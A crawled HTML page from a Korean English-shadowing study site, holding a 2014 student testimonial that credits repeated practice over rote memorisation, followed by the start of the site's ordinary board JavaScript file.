

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://shadowing.kr/ss_whatothersay/18321
body_size: 8033
content:
<!DOCTYPE html>
<html lang="ko">
<head>
<!-- META -->
<meta charset="utf-8">
<meta name="Generator" content="XpressEngine">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<!-- TITLE -->
<title>학습후기 - 영어공부/ 훈련 연습...</title>
<!-- CSS -->
<link rel="stylesheet" href="/common/css/xe.min.css?20230124094508" />
<link rel="stylesheet" href="/addons/oembed/jquery.oembed.min.css?20230124094508" />
<link rel="stylesheet" href="/modules/bodex/skins/ex_default/css/common.css?20220927103705" />
<link rel="stylesheet" href="/modules/bodex/skins/ex_default/css/view.css?20220927103706" />
<link rel="stylesheet" href="/modules/bodex/skins/ex_default/css/list.css?20220927103706" />
<link rel="stylesheet" href="/modules/bodex/skins/ex_default/css/white.css?20220927103706" />
<link rel="stylesheet" href="/layouts/xedition/css/layout.min.css?20230205154120" />
<link rel="stylesheet" href="/layouts/xedition/css/idangerous.swiper.css?20230205154119" />
<link rel="stylesheet" href="/layouts/xedition/css/welcome.min.css?20230205154120" />
<link rel="stylesheet" href="/layouts/xedition/css/webfont.min.css?20230205154120" />
<link rel="stylesheet" href="/common/xeicon/xeicon.min.css?20230124094508" />
<link rel="stylesheet" href="/layouts/xedition/css/widget.login.min.css?20230205154120" />
<link rel="stylesheet" href="/modules/editor/styles/ckeditor_light/style.css?20230124094508" />
<link rel="stylesheet" href="/files/faceOff/951/132/layout.css?20260112061510" />
<!-- JS -->
<script>
var current_url = "http://shadowing.kr/?mid=ss_whatothersay&document_srl=18321";
var request_uri = "http://shadowing.kr/";
var current_mid = "ss_whatothersay";
var waiting_message = "서버에 요청 중입니다. 잠시만 기다려주세요.";
var ssl_actions = new Array();
var default_url = "http://shadowing.kr/";
</script>
<!--[if lt IE 9]><script src="/common/js/jquery-1.x.min.js?20230124094508"></script>
<![endif]--><!--[if gte IE 9]><!--><script src="/common/js/jquery.min.js?20230124094508"></script>
<!--<![endif]--><script src="/common/js/x.min.js?20230124094508"></script>
<script src="/common/js/xe.min.js?20230124094508"></script>
<script src="/modules/bodex/tpl/js/bodex.js?20220927103526"></script>
<script src="/modules/bodex/skins/ex_default/css/skin.js?20220927103706"></script>
<script src="/layouts/xedition/js/layout.min.js?20230124094508"></script>
<script src="/layouts/xedition/js/jquery.parallax-scroll.min.js?20230124094508"></script>
<!-- RSS -->
<!-- ICON -->

<script>
						if(!captchaTargetAct) {var captchaTargetAct = [];}
						captchaTargetAct.push("procBoardInsertDocument","procBoardInsertComment","procIssuetrackerInsertIssue","procIssuetrackerInsertHistory","procTextyleInsertComment");
						</script>
<script>
						if(!captchaTargetAct) {var captchaTargetAct = [];}
						captchaTargetAct.push("");
						</script>

    <link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://shadowing.kr/ss_whatothersay/api" />
<meta name="viewport" content="width=device-width, user-scalable=yes">
<link rel="canonical" href="http://shadowing.kr/ss_whatothersay/18321" />
<meta name="description" content="정말 영어는 무조건 외우고 암기하고 이렇게 만해야 되는 줄 알았습니다 정말 영어를 공부로 하다 보니까 스트레스도 이만저만 아니고 짜증고 나고 그렇다고 큰 성과도 없었습니다. 이제 싸이몬 서당을 만나서 공부라기 보다 훈련과 연습으로 생각하고 한번 두번 세번 30번이상하다 보니 저절로 숙달되고 나도 모르게 몸에 베이게되고 입에서 흥을 거리게 되고 자연스럽게 내 속에서 나오게 되어지는 것 같습니다...." />
<meta property="og:locale" content="ko_KR" />
<meta property="og:type" content="article" />
<meta property="og:url" content="http://shadowing.kr/ss_whatothersay/18321" />
<meta property="og:title" content="학습후기 - 영어공부/ 훈련 연습..." />
<meta property="og:description" content="정말 영어는 무조건 외우고 암기하고 이렇게 만해야 되는 줄 알았습니다 정말 영어를 공부로 하다 보니까 스트레스도 이만저만 아니고 짜증고 나고 그렇다고 큰 성과도 없었습니다. 이제 싸이몬 서당을 만나서 공부라기 보다 훈련과 연습으로 생각하고 한번 두번 세번 30번이상하다 보니 저절로 숙달되고 나도 모르게 몸에 베이게되고 입에서 흥을 거리게 되고 자연스럽게 내 속에서 나오게 되어지는 것 같습니다...." />
<meta property="article:published_time" content="2014-03-17T20:44:34+09:00" />
<meta property="article:modified_time" content="2014-03-17T20:44:34+09:00" />

<style type="text/css"> 
.css3pie{behavior:url(addons/css3pie/PIE.htc)}
</style>
		<script>
//<![CDATA[
xe.current_lang = "ko";
xe.cmd_find = "찾기";
xe.cmd_cancel = "취소";
xe.cmd_confirm = "확인";
xe.msg_no_root = "루트는 선택 할 수 없습니다.";
xe.msg_no_shortcut = "바로가기는 선택 할 수 없습니다.";
xe.msg_select_menu = "대상 메뉴 선택";
//]]>
</script>
</head>
<body>
																																		
										
																										
		
	<p class="skip"><a href="#content">메뉴 건너뛰기</a></p>
<div class="container fixed_header  ">
	<!-- HEADER -->
	<div class="header_wrap xe-clearfix">
		<div class="search_wrap">
			<div class="search_area">
				<!-- SEARCH -->
				<form action="http://shadowing.kr/" method="get" class="search" >
					<input type="hidden" name="vid" value="" />
					<input type="hidden" name="mid" value="ss_whatothersay" />
					<input type="hidden" name="act" value="IS" />
					<input type="text" name="is_keyword" value="" required="required" title="검색" placeholder="Search" />
				</form>
				<!-- /SEARCH -->
				<a href="#" class="btn_close" title="검색창 닫기" onclick="return false"><i class="xi-close"></i><span class="blind">검색창 닫기</span></a>
			</div>
		</div>		<header class="header sub">
			
			<h1 class="logo-item">
												<a href="http://shadowing.kr">
																													<img src="/layouts/xedition/img/logo.png" alt="XEDITION" />
									</a>
			</h1>
			
			<div class="side">
				<ul>
					<!-- search -->
					<li class="click">
						<a href="#" title="검색"><i class="xi-magnifier"></i><span class="blind">검색</span></a>
					</li>					<!-- admin -->
										<!-- login -->
					<li class="hover">
													<!-- before_login -->
							<a href="/index.php?mid=ss_whatothersay&amp;document_srl=18321&amp;act=dispMemberLoginForm" id="ly_btn"><i class="xi-user-add"></i><span class="blind">로그인/회원가입</span></a>
							<div class="ly ly_login">
								<ul>
									<li><a id="ly_login_btn" href="/index.php?mid=ss_whatothersay&amp;document_srl=18321&amp;act=dispMemberLoginForm" rel="nofollow">로그인</a></li>
									<li><a href="/index.php?mid=ss_whatothersay&amp;document_srl=18321&amp;act=dispMemberSignUpForm" rel="nofollow">회원가입</a></li>
								</ul>
								<span class="edge"></span>
							</div>
							<!-- /before_login -->
											</li>
				</ul>
			</div>
			<!-- SNB -->
						<!-- GNB -->
			<nav class="gnb" id="gnb">
				<div id="mobile_menu_btn" class="menu_btn">
					<div class="menu_bar">
						<div class="btn1"></div>
						<div class="btn2"></div>
						<div class="btn3"></div>
					</div>
				</div>
				<ul>
					<li>
						<a href="/page_fyuT11">초등800</a>
												<ul class="depth2">
							<li>
								<a href="/board_oLGH14">초등800-1월차</a>
															</li><li>
								<a href="/board_DGio19">초등800-2월차</a>
															</li><li>
								<a href="/board_RaHp30">초등800-3월차</a>
															</li><li>
								<a href="/board_yOcq30">초등800-4월차</a>
															</li><li>
								<a href="/board_hpMi46">초등800-5월차</a>
															</li>						</ul>					</li><li>
						<a href="/page_czhr63">중등1800</a>
												<ul class="depth2">
							<li>
								<a href="/board_aWFW21">중등1800-1</a>
															</li><li>
								<a href="/board_awzE83">중등1800-2</a>
															</li><li>
								<a href="/board_Dayg07">중등1800-3</a>
															</li><li>
								<a href="/board_btwW30">중등1800-4</a>
															</li><li>
								<a href="/board_pmbr52">중등1800-5</a>
															</li>						</ul>					</li><li>
						<a href="/page_GQUm07">고등5000</a>
												<ul class="depth2">
							<li>
								<a href="/board_vpFt70">고등5000-1</a>
															</li><li>
								<a href="/board_wYSp79">고등5000-2</a>
															</li><li>
								<a href="/board_Qzeb87">고등5000-3</a>
															</li><li>
								<a href="/board_dRNo95">고등5000-4</a>
															</li><li>
								<a href="/board_bUjC01">고등5000-5</a>
															</li>						</ul>					</li><li>
						<a href="/board_iFFD03">베트남고등영어</a>
																	</li><li>
						<a href="/page_eYMn63">스피드회화</a>
												<ul class="depth2">
							<li>
								<a href="/board_jLIR24">스피드영어회화교재</a>
															</li>						</ul>					</li><li>
						<a href="/bodex_JSRE67">공지</a>
												<ul class="depth2">
							<li>
								<a href="/board_UuuU59">한국인영어공부법</a>
															</li><li>
								<a href="/page_ciir23">훈련안내</a>
															</li><li>
								<a href="/page_YpGl30">결제</a>
															</li><li>
								<a href="/ss_whatothersay">학습후기</a>
															</li>						</ul>					</li>				</ul>
			</nav>			<!-- /GNB -->
		</header>
	</div>
	<!-- END:HEADER -->
	<!-- VISUAL-SUBHEADER -->
	<div class="visual sub">
								<span class="bg_img" style="background-image:url('./layouts/xedition/img/sub_banner_01.jpg')"></span>
		<span class="mask"></span>
		<div class="sub_title">
			<h1>학습후기</h1>
		</div>
	</div>    <!-- Swiper -->
    	<!-- /VISUAL -->
	<!-- BODY -->
	<div class="body fixed-width sub right">
		<!-- LNB -->
		<nav class="lnb">
			<ul>
				<li>
					<a href="/board_UuuU59">한국인영어공부법</a>
									</li><li>
					<a href="/page_ciir23">훈련안내</a>
									</li><li>
					<a href="/page_YpGl30">결제</a>
									</li><li>
					<a href="/ss_whatothersay">학습후기</a>
									</li>			</ul>
		</nav>		<!-- /LNB -->
		<!-- CONTENT -->
			<div class="content" id="content">
				<script>
    var _exJsMessage = new Array();
    _exJsMessage['enter_password'] = '비밀번호를 입력해주세요.';
    _exJsMessage['download_point'] = '다운로드하면 %s 포인트가 소모됩니다.\n다운로드를 하시겠습니까?';
    _exJsMessage['enter_comment'] = '이 문서의 다운로드를 제한 합니다.\n댓글을 입력하셔야 다운로드가 가능합니다.';
</script>    
        
        
        
    <div class="exIfo">
        
        <span class="exANum">글 수&nbsp;<strong>5</strong></span>        
        <ul class="exANav">
                            <li class="exJoin"><a href="/index.php?mid=ss_whatothersay&amp;document_srl=18321&amp;act=dispMemberSignUpForm">회원가입</a></li>
                <li class="exLgin"><a href="/index.php?mid=ss_whatothersay&amp;document_srl=18321&amp;act=dispMemberLoginForm">로그인</a></li>
                                    
                            <li style="width:0px">&nbsp;</li>                                    <li class="exLTClsA exTIco"><a href="/index.php?mid=ss_whatothersay&amp;document_srl=18321&amp;listStyle=list" title="Classic Style"><span>Classic Style</span></a></li>
                    <li class="exLTZin exTIco"><a href="/index.php?mid=ss_whatothersay&amp;document_srl=18321&amp;listStyle=webzine" title="Zine Style"><span>Zine Style</span></a></li>
                                <li class="exLTGal exTIco"><a href="/index.php?mid=ss_whatothersay&amp;document_srl=18321&amp;listStyle=gallery" title="Gallery Style"><span>Gallery Style</span></a></li>
                    </ul>
    </div>    <div class="viewDocument">        <div class="exRead">
    <div class="oriCnt">
        <div class="readHeader">
            <div name="_col_sc_1" class="tleAusr">
                
                <div class="title">
                    <h4>
                                                    <img src="/modules/bodex/skins/ex_default/images/common/iconTitle.gif" border="0" alt="" />
                                                <a href="http://shadowing.kr/18321">영어공부/ 훈련 연습...</a>
                    </h4>
                </div>
                <div class="userInfo">
                    <div class="nick_name">
                        <span class="member_6389">하늘규</span>
                    </div>
                </div>            </div>
            <div class="dayACut exBg1">
                                                                    <div class="readedCount">조회 수 : 803</div>
                <div class="date" title="등록일">
                    <strong>2014.03.17</strong> (20:44:34)
                </div>
                                                            </div>
        </div>
        <div class="infoBox">
                        <div class="extVLst">
                                            </div>
        </div>
        <div class="readBody ">
            <div class="cntBody">
                                                                                                        <!--BeforeDocument(18321,6389)--><div class="document_18321_6389 xe_content"><p>정말 영어는 무조건 외우고 암기하고 이렇게 만해야 되는 줄 알았습니다</p>
<p>정말 영어를&nbsp;공부로 하다 보니까 스트레스도 이만저만 아니고 </p>
<p>짜증고 나고 그렇다고 큰 성과도 없었습니다.</p>
<p>이제 싸이몬 서당을 만나서 공부라기 보다 훈련과 연습으로 생각하고</p>
<p>&nbsp;한번 두번 세번 30번이상하다 보니&nbsp;저절로 숙달되고</p>
<p>나도 모르게 몸에 베이게되고 입에서 흥을 거리게 되고 자연스럽게 내 속에서 나오게 되어지는 것 같습니다.</p>
<p>물론 처음에는 안해보든 방법으로 할려고 하니까 </p>
<p>도리어 오금이 저리는 것같고 입이 어벙벙한&nbsp;같기도 하고 잘 될때까지 해볼려고하니까 </p>
<p>너무&nbsp;지겹고 힘든것 같았습니다. 그러나&nbsp;방법은 이방법밖에 없다 생각하고&nbsp;계속 하다 보니까 </p>
<p>점점 몸에 베이고 익숙하게 되어지고 자연스러워지는 것 같습니다.&nbsp; </p>
<p>정말 이 방법이 최선의 방법이고 진짜 내 몸에 입에 숙달되어지게 만드는 </p>
<p>최선의 방법이라고 확신하게 되었습니다. . . &nbsp;</p>
<p>이것이 싸이몬 영어서당을 만나서 훈련 연습방법을 적용해서 </p>
<p>그대로 하니까 정말 되어지는 것을 느끼게 되었습니다.</p>
<p>싸이몬 서당을 만나게되것을 큰 축복이라 생각합니다</p>
<p>너무 감사합니다. 이제는 이 방법으로 지속적으로 </p>
<p>더 열심히 최선을 다할 것을 다짐을 해 봅니다.&nbsp;</p>
<p>싸이몬 영어 서당 파이팅! 감사합니다. &nbsp;</p><div class="document_popup_menu"><a href="#popup_menu_area" class="document_18321" onclick="return false">이 게시물을</a></div></div><!--AfterDocument(18321,6389)-->                                                                                                    <div class="clear"></div>
                                
                                <div class="dRIpAUrl">
                    <span class="dRUrl" title="게시글 주소"><a onclick="return _exJcCopyClipboard(this.href);" href="http://shadowing.kr/ss_whatothersay/18321">http://shadowing.kr/ss_whatothersay/18321</a></span>
                    <span class="dRIp">(*.199.121.64)</span>                </div>
            </div>
        </div>
        <a name="tagfilelist"></a>
                    </div>
    <div class="cntBtn">
        
        <div class="repAtbc">
            <div class="replyCount">
                <a class="exJsReTrToggle" href="#" rel="Comment" rev="" onclick="return false;">
                    <strong>댓글</strong>
                    <span class="replies">[0]</span>
                </a>
            </div>                    </div>
        
        <span class="button" style="background-image:none;">&nbsp;</span>
                
                        
        <a href="/ss_whatothersay" class="button black">
            <span>목록</span>
        </a>        
            </div>
    
                        
        
            <a name="comment"></a>
        <div class="exJsCommentLayout " rel="">
                        
            <a name="comment_form"></a>
                    </div>
    </div>
</div>
            <div class="exCat">
            
                        
                            <table border="1" cellspacing="0" class="exList">
        <thead>
        <tr name="_col_sc_1">
            
                        
                            
                                    
                                                                        <th scope="col" class="no ">
                                                                    번호                                                            </th>
                                                                                        
                                    
                                            <th scope="col" class="title ">
                                                                                                            제목                                                                                            </th>
                                                                
                                    
                                                                        <th scope="col" class="nick_name ">
                                                                    닉네임                                                            </th>
                                                                                        
                                    
                                                                        <th scope="col" class="readed_count ">
                                                                    조회                                                            </th>
                                                                                        
                                    
                                                                        <th scope="col" class="regdate ">
                                                                    등록일                                                            </th>
                                                                                        
                                    
                                                                
                                    
                                                        </tr>
    </thead>
        <tbody>
    
            
                
                                        <tr class="docList exBg0 ">
                    
                                                                
                                                    
                                                                                                <td class="no">5</td>
                                                                                    
                                                                    
                                                    
                                                            <td class="title">
                                                                                                                                                    <a class="exJsHotTrackA" href="/134735">동백 ㅈㅎ + ㅈㅎ 엄마의 카톡 캡처</a>
                                                                                                                                                                                                                                                                        <img src="http://shadowing.kr/modules/document/tpl/icons/file.gif" alt="파일" title="파일" style="margin-right:2px;" />                                                                                                        </td>
                                                    
                                                                    
                                                    
                                                                                                <td class="nick_name"><div class="member_4">cymon</div></td>
                                                                                    
                                                                    
                                                    
                                                                                                <td class="readed_count">4916</td>
                                                                                    
                                                                    
                                                    
                                                                                                <td class="regdate">2017-06-09</td>
                                                                                    
                                                                    
                                                    
                                                    
                                                                    
                                                    
                                                    
                                                            </tr>
                                        <tr class="docList exBg0 ">
                    
                                                                
                                                    
                                                                                                <td class="no">4</td>
                                                                                    
                                                                    
                                                    
                                                            <td class="title">
                                                                                                                                                    <a class="exJsHotTrackA" href="/134733">반가운 후기네요.. 초딩인데 몇달만에 학원에서 상위권이라고..</a>
                                                                                                                                                                                                                                                                        <img src="http://shadowing.kr/modules/document/tpl/icons/file.gif" alt="파일" title="파일" style="margin-right:2px;" />                                                                                                        </td>
                                                    
                                                                    
                                                    
                                                                                                <td class="nick_name"><div class="member_4">cymon</div></td>
                                                                                    
                                                                    
                                                    
                                                                                                <td class="readed_count">339</td>
                                                                                    
                                                                    
                                                    
                                                                                                <td class="regdate">2017-06-09</td>
                                                                                    
                                                                    
                                                    
                                                    
                                                                    
                                                    
                                                    
                                                            </tr>
                                        <tr class="docList exBg0 ">
                    
                                                                
                                                    
                                                                                                <td class="no"><img src="/modules/bodex/skins/ex_default/images/common/arrowNextB2.gif" border="0" alt="Selected" /></td>
                                                                                    
                                                                    
                                                    
                                                            <td class="title">
                                                                                                                                                    <a class="exJsHotTrackA" href="/18321">영어공부/ 훈련 연습...</a>
                                                                                                                                                                                                                                                                                                                                                                                </td>
                                                    
                                                                    
                                                    
                                                                                                <td class="nick_name"><div class="member_6389">하늘규</div></td>
                                                                                    
                                                                    
                                                    
                                                                                                <td class="readed_count">803</td>
                                                                                    
                                                                    
                                                    
                                                                                                <td class="regdate">2014-03-17</td>
                                                                                    
                                                                    
                                                    
                                                    
                                                                    
                                                    
                                                    
                                                            </tr>
                                        <tr class="docList exBg0 ">
                    
                                                                
                                                    
                                                                                                <td class="no">2</td>
                                                                                    
                                                                    
                                                    
                                                            <td class="title">
                                                                                                                                                    <a class="exJsHotTrackA" href="/18137">큰 감사드립니다.</a>
                                                                                                                                                                                                                                                                                                                                                                                </td>
                                                    
                                                                    
                                                    
                                                                                                <td class="nick_name"><div class="member_228">Des</div></td>
                                                                                    
                                                                    
                                                    
                                                                                                <td class="readed_count">735</td>
                                                                                    
                                                                    
                                                    
                                                                                                <td class="regdate">2013-12-26</td>
                                                                                    
                                                                    
                                                    
                                                    
                                                                    
                                                    
                                                    
                                                            </tr>
                                        <tr class="docList exBg0 ">
                    
                                                                
                                                    
                                                                                                <td class="no">1</td>
                                                                                    
                                                                    
                                                    
                                                            <td class="title">
                                                                                                                                                    <a class="exJsHotTrackA" href="/18001">영어 고민 싹 날려주셔서 감사합니다.</a>
                                                                                                                                                                                                                                                                                                                                                                                </td>
                                                    
                                                                    
                                                    
                                                                                                <td class="nick_name"><div class="member_18000">민서짱</div></td>
                                                                                    
                                                                    
                                                    
                                                                                                <td class="readed_count">873</td>
                                                                                    
                                                                    
                                                    
                                                                                                <td class="regdate">2013-11-30</td>
                                                                                    
                                                                    
                                                    
                                                    
                                                                    
                                                    
                                                    
                                                            </tr>
                </tbody>
</table>
                        
                    </div>
        <div class="exPage">
            
            <div class="fl"></div>
            <div class="fr">
                                
                            </div>
            
                            <div class="exPagNav a1">
        <a href="/ss_whatothersay" class="prevEnd">첫 페이지</a>
                                    <strong>1</strong>
                            <a href="/index.php?mid=ss_whatothersay&amp;page=1" class="nextEnd">끝 페이지</a>
    </div>
        </div>
                <div class="exBtom">
                
        <div class="exSchBox">
            <a href="/index.php?mid=ss_whatothersay&amp;document_srl=18321&amp;act=dispBoardTagList" title="태그 목록" class="exTSch"><span>Tag List</span></a>
            <form action="http://shadowing.kr/" method="get" onsubmit="return _exJsExSearchFilter(this, search_document)" id="fo_search" class="exDSch fl"><input type="hidden" name="error_return_url" value="/ss_whatothersay/18321" /><input type="hidden" name="act" value="" />
                                <input type="hidden" name="mid" value="ss_whatothersay" />
                <input type="hidden" name="category" value="" />
                <select name="search_target" class="exISt">
                                            <option value="title">제목</option><option value="content">내용</option><option value="title_content">제목+내용</option><option value="comment">댓글</option><option value="user_name">이름</option><option value="nick_name">닉네임</option><option value="user_id">아이디</option><option value="tag">태그</option>                                                        </select>
                <input type="text" maxlength="40" class="exISt" name="search_keyword" value="" />
                                <span class="button "><input type="submit" value="검색" accesskey="s" /></span>
                            </form>
        </div>
        <div class="exWBBox">
            <a href="/ss_whatothersay" class="button black"><span>목록</span></a>
            <a href="/index.php?mid=ss_whatothersay&amp;act=dispBoardWrite" class="button black"><span>쓰기</span></a>        </div>
    </div><div style="display:none">
    <img onload="_exJsBgCache(this)" height="0" src="/modules/bodex/skins/ex_default/images/white/bgH3.png" rel="_had_sc_1" rev="" />
    <img onload="_exJsBgCache(this)" height="0" src="/modules/bodex/skins/ex_default/images/white/bgListTh.png" rel="_col_sc_1" rev="" />
</div>
			</div>
					<!-- /CONTENT -->
	</div>
	<!-- END:BODY -->
	<footer class="footer" style="border-bottom-color:#CDA25A">
		<div class="f_info_area">
			<div class="f_info">
									<p class="f_logo">
	<a href="#"><img src="/layouts/xedition/img/logo.png" alt="Xpress Engine" /></a>
</p>
<p class="f_logo">
	<a href="#"><img src="/layouts/xedition/img/f_logo1.gif" alt="Xpress Engine" /></a>
</p>
							</div>
			<div class="f_info2">
				<div class="site_map">
					<ul>
												<li>
														<a href="/page_fyuT11">초등800</a>
							<ul>
								<li>
									<a href="/board_oLGH14">초등800-1월차</a>
								</li><li>
									<a href="/board_DGio19">초등800-2월차</a>
								</li><li>
									<a href="/board_RaHp30">초등800-3월차</a>
								</li><li>
									<a href="/board_yOcq30">초등800-4월차</a>
								</li><li>
									<a href="/board_hpMi46">초등800-5월차</a>
								</li>							</ul>						</li><li>
														<a href="/page_czhr63">중등1800</a>
							<ul>
								<li>
									<a href="/board_aWFW21">중등1800-1</a>
								</li><li>
									<a href="/board_awzE83">중등1800-2</a>
								</li><li>
									<a href="/board_Dayg07">중등1800-3</a>
								</li><li>
									<a href="/board_btwW30">중등1800-4</a>
								</li><li>
									<a href="/board_pmbr52">중등1800-5</a>
								</li>							</ul>						</li><li>
														<a href="/page_GQUm07">고등5000</a>
							<ul>
								<li>
									<a href="/board_vpFt70">고등5000-1</a>
								</li><li>
									<a href="/board_wYSp79">고등5000-2</a>
								</li><li>
									<a href="/board_Qzeb87">고등5000-3</a>
								</li><li>
									<a href="/board_dRNo95">고등5000-4</a>
								</li><li>
									<a href="/board_bUjC01">고등5000-5</a>
								</li>							</ul>						</li><li class="clear">
														<a href="/board_iFFD03">베트남고등영어</a>
													</li><li>
														<a href="/page_eYMn63">스피드회화</a>
							<ul>
								<li>
									<a href="/board_jLIR24">스피드영어회화교재</a>
								</li>							</ul>						</li><li>
														<a href="/bodex_JSRE67">공지</a>
							<ul>
								<li>
									<a href="/board_UuuU59">한국인영어공부법</a>
								</li><li>
									<a href="/page_ciir23">훈련안내</a>
								</li><li>
									<a href="/page_YpGl30">결제</a>
								</li><li>
									<a href="/ss_whatothersay">학습후기</a>
								</li>							</ul>						</li>					</ul>				</div>
			</div>
		</div>
		<div class="f_cr_area">
			<p class="copyright">
									<div style="background:#111; color:#666; padding:20px; text-align:center; font-size:13px;">
    <p>Copyright © 2026 <strong>Cymon English Shadowing</strong>. All Rights Reserved.</p>
    <p style="margin-top:5px; opacity:0.5;">Powered by <a href="https://blog.naver.com/unismall" target="_blank" style="text-decoration:underline;">Cymon Naver Blog</a></p>
</div>							</p>
			<ul class="mobile-footer-member">
								<li><a href="/index.php?mid=ss_whatothersay&amp;document_srl=18321&amp;act=dispMemberLoginForm" rel="nofollow">로그인</a></li>
				<li><a href="/index.php?mid=ss_whatothersay&amp;document_srl=18321&amp;act=dispMemberSignUpForm" rel="nofollow">회원가입</a></li>
							</ul>
		</div>
	</footer>
</div>
<!-- TOP -->
<a href="#" class="btn_top"><i class="xi-angle-up"><span class="blind">위로</span></i></a>
<!-- /TOP -->
<!-- Login widget -->
<section class="login_widget" style="display:none">
		<div class="ly_dimmed"></div>
	<div class="signin">
		<div class="login-header">
			<h1>LOGIN</h1>
		</div>
		<div class="login-body">
			<form action="/index.php?act=procMemberLogin" method="post" autocomplete="off"><input type="hidden" name="error_return_url" value="/ss_whatothersay/18321" /><input type="hidden" name="mid" value="ss_whatothersay" /><input type="hidden" name="vid" value="" />
				<input type="hidden" name="act" value="procMemberLogin" />
				<input type="hidden" name="success_return_url" value="http://shadowing.kr/ss_whatothersay/18321" />
				<input type="hidden" name="xe_validator_id" value="layouts/xedition/layout/1" />
				<fieldset>
					<legend class="blind">로그인</legend>
					<div class="control-group">
						<div class="group">
							<input type="text" name="user_id" id="uemail" required="true" />
							<span class="highlight"></span>
							<span class="bar"></span>
							<label class="info_label" for="uemail">아이디</label>
						</div>
						<div class="group">
							<input type="password" name="password" id="upw" required="true" />
							<span class="highlight"></span>
							<span class="bar"></span>
							<label class="info_label" for="upw">비밀번호</label>
						</div>
					</div>
										<div class="control-group">
						<label class="chk_label" for="keepid_opt">
							<input type="checkbox" name="keep_signed" id="keepid_opt" value="Y" />
							<span class="checkbox"></span> 로그인 유지						</label>
						<div id="warning">
							<p style="text-align:right;"><i class="xi-close"></i></p>
							<p>브라우저를 닫더라도 로그인이 계속 유지될 수 있습니다.<br />로그인 유지 기능을 사용할 경우 다음 접속부터는 로그인할 필요가 없습니다.<br />단, 게임방, 학교 등 공공장소에서 이용 시 개인정보가 유출될 수 있으니 꼭 로그아웃을 해주세요.</p>
							<div class="edge"></div>
						</div>
						<button type="submit" class="btn_submit">로그인</button>
					</div>
				</fieldset>
			</form>
		</div>
		<div class="login-footer">
			<a href="/index.php?mid=ss_whatothersay&amp;document_srl=18321&amp;act=dispMemberFindAccount" rel="nofollow">ID/PW 찾기</a>
			<span class="f_bar">|</span>
			<a href="/index.php?mid=ss_whatothersay&amp;document_srl=18321&amp;act=dispMemberSignUpForm" rel="nofollow">회원가입</a>
		</div>
		<a href="#" class="btn_ly_popup"><span class="blind">닫기</span></a>
	</div>
	<script>
	jQuery(function ($) {
		var keep_msg = $("#warning");
		$(".chk_label").on("mouseenter mouseleave focusin focusout", function (e) {
			if(e.type == "mouseenter" || e.type == "focusin") {
				keep_msg.show();
			}
			else {
				keep_msg.hide();
			}
		});
		$("#ly_login_btn, #ly_btn").click(function () {
			$(".login_widget").show();
			return false;
		});
		$(".btn_ly_popup").click(function () {
			$(".login_widget").hide();
			return false;
		});
		$("input").blur(function () {
			var $this = $(this);
			if ($this.val()) {
				$this.addClass("used");
			}
			else {
				$this.removeClass("used");
			}
		});
	});
	</script>
</section><!-- /Login widget -->    
<!-- ETC -->
<div class="wfsr"></div>
<script src="/addons/captcha/captcha.min.js?20230124094508"></script><script src="/files/cache/js_filter_compiled/a2eee811dacf44b694668814ded8772d.ko.compiled.js?20250726121620"></script><script src="/files/cache/js_filter_compiled/8dd8297ac35e59d211d68a00589f4010.ko.compiled.js?20250726121620"></script><script src="/files/cache/js_filter_compiled/ded19408fc3273aed0fc9018f17d48b2.ko.compiled.js?20250726121620"></script><script src="/addons/autolink/autolink.js?20230124094508"></script><script src="/addons/oembed/jquery.oembed.min.js?20230124094508"></script><script src="/addons/oembed/oembed.min.js?20230124094508"></script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://shadowing.kr/modules/bodex/tpl/js/bodex.js?20220927103526
body_size: 12185
content:
/**
 * @file   modules/bodex/js/bodex.js
 * @author phiDel (FOXB.KR)
 **/

function completeDocumentInserted(ret) {
    var err = ret['error'];
    var msg = ret['message'];
    var mid = ret['mid'];
    var doc_srl = ret['document_srl'];
    var cat_srl = ret['category_srl'];

    var url;
    if(!doc_srl)
    { url = current_url.setQuery('mid',mid).setQuery('act',''); }
    else
